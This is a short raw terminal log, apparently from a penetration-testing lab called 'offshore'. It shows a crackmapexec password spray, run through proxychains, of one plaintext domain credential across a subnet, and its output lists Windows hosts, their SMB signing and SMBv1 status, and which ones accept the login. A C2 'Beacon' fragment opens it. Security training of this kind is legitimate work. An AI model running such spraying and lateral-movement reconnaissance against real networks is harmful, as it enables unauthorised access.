 Processes 172.16.1.15@2668 X X Beacon 172.16.1.15@2104 X Beacon 172.16.1
┌──(root💀gobots)-[29Dec2023 21:47:13]-[~/SUT/offshore]
└─# proxychains crackmapexec smb 172.16.1.0/24 -u salvador -p 'bugs_b3_hacking_u'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Size Modified
SMB 172.16.1.5 445 DC01 [*] Windows Server 2016 Standard 14393 x64 (name:DC01) (domain:corp.local) (signing:True) (SMBv1:True)
SMB 172.16.1.30 445 MS01 [*] Windows Server 2016 Standard 14393 x64 (name:MS01) (domain:corp.local) (signing:False) (SMBv1:True)
SMB 172.16.1.15 445 SQL01 [*] Windows Server 2016 Standard 14393 x64 (name:SQL01) (domain:corp.local) (signing:False) (SMBv1:True)
SMB 172.16.1.26 445 FS01 [*] Windows Server 2016 Standard 14393 x64 (name:FS01) (domain:corp.local) (signing:False) (SMBv1:True)
SMB 172.16.1.101 445 WS02 [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:WS02) (domain:corp.local) (signing:False) (SMBv1:True)
SMB 172.16.1.24 445 WEB-WIN01 [*] Windows 10.0 Build 14393 x64 (name:WEB-WIN01) (domain:corp.local) (signing:False) (SMBv1:False)
SMB 172.16.1.36 445 WSADM [*] Windows 10.0 Build 19041 x64 (name:WSADM) (domain:corp.local) (signing:False) (SMBv1:False)
SMB 172.16.1.5 445 DC01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.1.30 445 MS01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.1.15 445 SQL01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.1.201 445 NONE [*]  x64 (name:) (domain:) (signing:False) (SMBv1:False)
SMB 172.16.1.220 445 SRV01 [*] Windows 10.0 Build 14393 x64 (name:SRV01) (domain:LAB.OFFSHORE.LOCAL) (signing:True) (SMBv1:False)
SMB 172.16.1.26 445 FS01 [+] corp.local\salvador:bugs_b3_hacking_u
SMB 172.16.1.101 445 WS02 [+] corp.local\salvador:bugs_b3_hacking_u
SMB 172.16.1.24 445 WEB-WIN01 [+] corp.local\salvador:bugs_b3_hacking_u
SMB 172.16.1.36 445 WSADM [+] corp.local\salvador:bugs_b3_hacking_u
SMB 172.16.1.201 445 NONE [-] \salvador:bugs_b3_hacking_u STATUS_LOGON_FAILURE
SMB 172.16.1.220 445 SRV01 [-] LAB.OFFSHORE.LOCAL\salvador:bugs_b3_hacking_u STATUS_LOGON_FAILURE